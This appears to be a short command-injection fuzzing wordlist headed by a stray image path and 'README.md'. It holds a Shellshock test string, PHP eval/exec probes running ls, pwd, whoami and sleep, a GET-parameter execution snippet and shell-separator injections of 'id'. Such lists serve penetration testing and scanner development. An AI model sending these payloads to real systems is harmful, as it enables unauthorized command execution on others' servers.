 README.md
() { :;}; echo vulnerable 10
eval('echo
eval('ls')
eval('pwd')
eval('pwd');
eval('sleep 5')
eval('sleep 5');
eval('whoami')
eval('whoami');
exec('echo
exec('ls')
exec('pwd')
exec('pwd');
exec('sleep 5')
exec('sleep 5');
exec('whoami')
exec('whoami');
;{$_GET["cmd"]}
`id`
|id
| id
;id
;id|
;id;
& id
&&id
;id\n
ifconfig